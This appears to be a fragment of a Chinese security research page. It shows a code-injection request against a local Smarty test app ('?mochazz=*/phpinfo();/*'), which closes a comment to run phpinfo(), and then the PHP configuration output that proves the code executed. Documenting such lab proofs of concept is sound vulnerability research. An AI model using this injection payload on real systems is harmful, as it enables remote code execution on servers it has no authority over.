 localhost/smarty/index.php?mochazz=*/phpinfo();/*
PHP Version 5.6.40-12+0~20190902.20+debian9~1.gbpc72558
php
System Linux mochazz-PC 4.15.0-30deepin-generic #31 SMP Fri Nov 30 04:29:02 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/php/5.6/apache2/conf.d/10-opcache.ini,
圈子
零组资料文库